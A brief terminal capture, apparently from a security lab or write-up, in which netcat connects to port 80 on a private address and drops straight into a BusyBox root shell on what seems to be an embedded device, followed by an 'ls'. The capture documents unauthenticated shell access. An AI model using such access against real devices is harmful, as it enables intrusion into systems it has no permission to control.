 └─$ nc 192.168.51.24 80
500 Internal Server Error
����!����
BusyBox v1.14.1 (2014-06-12 20:27:21 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls